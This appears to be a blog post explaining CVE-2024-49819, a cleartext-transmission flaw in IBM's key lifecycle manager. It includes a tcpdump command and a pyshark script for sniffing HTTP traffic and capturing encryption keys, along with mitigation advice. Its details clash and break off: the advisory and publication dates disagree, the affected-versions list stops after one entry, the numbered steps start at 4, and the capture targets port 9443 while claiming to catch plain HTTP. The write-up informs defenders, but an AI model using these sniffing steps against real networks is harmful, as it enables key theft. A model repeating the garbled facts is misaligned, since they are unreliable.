On May 7, 2024, IBM published a security advisory CVE-2024-49819, revealing a critical vulnerability in IBM Security Guardium Key Lifecycle Manager (SKLM) versions 4.1, 4.1.1, 4.2., and 4.2.1. The flaw could allow a remote attacker to intercept and access sensitive data transferred in cleartext due to insufficient encryption—a problem serious enough to compromise data security for organizations relying on SKLM to manage cryptographic keys.
In this post, we’ll break down the issue in practical, easy-to-understand language, show you how the exploit works, and offer mitigation tips.
What is IBM Security Guardium Key Lifecycle Manager (SKLM)?
SKLM is an enterprise solution to create, distribute, and manage encryption keys for databases, storage, and applications. Since SKLM deals directly with key materials, any lapse in data protection can have severe consequences.
The Problem
Affected SKLM versions use unencrypted communication channels for certain internal operations. Specifically, some HTTP endpoints and configuration management APIs don't always enforce encryption (like TLS). An attacker with access to the network can capture network traffic (“sniffing”) and extract sensitive information such as:
Key management operations details
Critical Detail: An attacker only needs network access, not valid credentials.
Affected Versions
- 4.1
How Can This Vulnerability Be Exploited?
Let’s imagine a company uses SKLM 4.2. in its data center. An attacker manages to gain access to the internal network (say, through a compromised employee device or misconfigured VPN). By running a simple packet capture tool, they sniff out sensitive API calls performed in cleartext.
Waits for SKLM admins to perform key management tasks.
4. Intercepts HTTP traffic from SKLM endpoints transmitting sensitive data like API keys or secrets in plaintext.
Example Packet Capture Command
sudo tcpdump -i eth host <sklm-server-ip> and port 9443 -A
If SKLM sends key material over HTTP (not HTTPS), you could see something like this
POST /sklm/api/v1/keys HTTP/1.1
Host: sklm.example.com
Content-Type: application/json
{
"keyName": "backup-key",
"keyMaterial": "HV4kJV(*&jhv38hjsd783Hvxshd###",
"keyType": "AES"
}
Decoded in Wireshark (example)
!Wireshark HTTP Capture
*(For demonstration only; actual output depends on SKLM's API and traffic)*
Real-World Impact
- Threat Actors on networks (malicious insiders, network attackers) could easily gather encryption keys.
- Compromise of Encryption: With stolen keys, attackers could decrypt protected data across databases, storage, and other connected systems.
- Regulatory Fines: Data breaches involving encrypted data (now accessible, since the keys are leaked) could lead to fines under HIPAA, GDPR, etc.
Suppose you want to automate the packet sniffing process
import pyshark
capture = pyshark.LiveCapture(interface='eth', display_filter='http')
for packet in capture.sniff_continuously(packet_count=10):
try:
http_layer = packet.http
print("-----HTTP Request-----")
print(f"Host: {http_layer.host}")
print(f"Request URI: {http_layer.request_uri}")
if hasattr(http_layer, 'file_data'):
print(f"Body Data: {http_layer.file_data}")
except AttributeError:
continue
*This Python script watches for HTTP traffic and prints data. It’s that simple.*
Mitigation
- Patch Immediately: Upgrade to SKLM version 4.2.1.1 or higher.
References
- IBM Security Bulletin: CVE-2024-49819
- NIST CVE Detail
- SKLM Documentation
Conclusion
CVE-2024-49819 is a reminder: Encryption—especially around key management—must be enforced at all network layers. If you’re running any affected version of SKLM, upgrade now, check your network configurations, and ensure only encrypted protocols are in use.
Timeline
Published on: 12/17/2024 18:15:24 UTC
